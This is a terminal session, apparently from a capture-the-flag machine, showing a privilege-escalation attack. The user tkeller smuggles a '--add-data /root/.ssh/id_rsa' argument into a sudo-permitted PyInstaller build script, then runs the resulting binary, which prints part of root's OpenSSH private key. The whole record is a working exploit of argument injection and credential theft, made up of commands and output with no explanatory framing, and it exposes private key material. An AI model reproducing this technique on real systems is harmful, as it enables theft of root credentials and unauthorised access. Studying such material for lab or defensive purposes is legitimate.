 tkeller@socket:~$ cat > script.py << EOF
import os
if getattr(sys, 'frozen', False):
    # If the script is run as a bundled executable, use the executable's path as the base path
    base_path = sys._MEIPASS
else:
    # If the script is run from the source code, use the script's directory as the base path
    base_path = os.path.abspath(os.path.dirname(__file__))
textfile_path = os.path.join(base_path, 'id_rsa')
with open(textfile_path, 'r') as f:
    textfile_contents = f.read()
print(textfile_contents)
EOF
tkeller@socket:~$ sudo /usr/local/sbin/build-installer.sh make "--add-data /root/.ssh/id_rsa:. script.py"
118 INFO: PyInstaller: 5.6.2
118 INFO: Python: 3.10.6
127 INFO: Platform: Linux-5.15.0-67-generic-x86_64-with-glibc2.35
127 INFO: wrote /tmp/qreader.spec
132 INFO: UPX is not available.
133 INFO: Extending PYTHONPATH with paths
['/home/tkeller']
431 INFO: checking Analysis
431 INFO: Building Analysis because Analysis-00.toc is non existent
431 INFO: Initializing module dependency graph...
432 INFO: Caching module graph hooks...
437 WARNING: Several hooks defined for module 'numpy'. Please take care they do not conflict.
439 INFO: Analyzing base_library.zip ...
1215 INFO: Loading module hook 'hook-heapq.py' from '/root/.local/lib/python3.10/site-packages/PyInstaller/hooks'...
1297 INFO: Loading module hook 'hook-encodings.py' from '/root/.local/lib/python3.10/site-packages/PyInstaller/hooks'...
2564 INFO: Loading module hook 'hook-pickle.py' from '/root/.local/lib/python3.10/site-packages/PyInstaller/hooks'...
3998 INFO: Caching module dependency graph...
4097 INFO: running Analysis Analysis-00.toc
4130 INFO: Analyzing /home/tkeller/script.py
4131 INFO: Processing module hooks...
4140 INFO: Looking for ctypes DLLs
4143 INFO: Analyzing run-time hooks ...
4145 INFO: Including run-time hook '/root/.local/lib/python3.10/site-packages/PyInstaller/hooks/rthooks/pyi_rth_inspect.py'
4146 INFO: Including run-time hook '/root/.local/lib/python3.10/site-packages/PyInstaller/hooks/rthooks/pyi_rth_subprocess.py'
4149 INFO: Looking for dynamic libraries
4566 INFO: Looking for eggs
4566 INFO: Python library not in binary dependencies. Doing additional searching...
4599 INFO: Using Python library /lib/x86_64-linux-gnu/libpython3.10.so.1.0
4601 INFO: Warnings written to /home/tkeller/build/qreader/warn-qreader.txt
4615 INFO: Graph cross-reference written to /home/tkeller/build/qreader/xref-qreader.html
4617 INFO: Appending 'datas' from .spec
4626 INFO: checking PYZ
4627 INFO: Building PYZ because PYZ-00.toc is non existent
4627 INFO: Building PYZ (ZlibArchive) /home/tkeller/build/qreader/PYZ-00.pyz
4839 INFO: Building PYZ (ZlibArchive) /home/tkeller/build/qreader/PYZ-00.pyz completed successfully.
4840 INFO: checking PKG
4841 INFO: Building PKG because PKG-00.toc is non existent
4841 INFO: Building PKG (CArchive) qreader.pkg
7672 INFO: Building PKG (CArchive) qreader.pkg completed successfully.
7673 INFO: Bootloader /root/.local/lib/python3.10/site-packages/PyInstaller/bootloader/Linux-64bit-intel/run
7673 INFO: checking EXE
7673 INFO: Building EXE because EXE-00.toc is non existent
7673 INFO: Building EXE from EXE-00.toc
7673 INFO: Copying bootloader EXE to /home/tkeller/dist/qreader
7673 INFO: Appending PKG archive to custom ELF section in EXE
7714 INFO: Building EXE from EXE-00.toc completed successfully.
tkeller@socket:~$ /opt/shared/dist/qreader
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAj9dMNfy/I4EaKTlk3liSvUTS0SQEkHgvxqas7QEa9+vnXxr5oTts
k7c/PVEhnFju7rt0ahlgC1kV3130Ct8cSa5UYaD81ftMIvsAIyuxalkew0dHJX97DmGRMS
4RVNrzDWRiaKIb5ce3tturj7ZPo1Jadmwz1N7otxjhnK856kj+tzQfoP2NR/cMJ+Cwt2GA
Ctq5G1gu/PpASmIA4y14M3Dc2wUnil1cQrNDA65IRvF8qCoZYDr+XVeX3bkwXAeulenWls
Kaj3Ykaz0fnHHj+69K0kikA2aJ2XbplNgA6KkUFH9uxtwTzgAxXKyJ9FBJbzy1lOgSHqdR
iLdaVi9/ou8M4Pd0B0ht1whSUn9phMJRq+NWfym53X4rRXnxUCuEZV4VoFdyUqtHulFMAz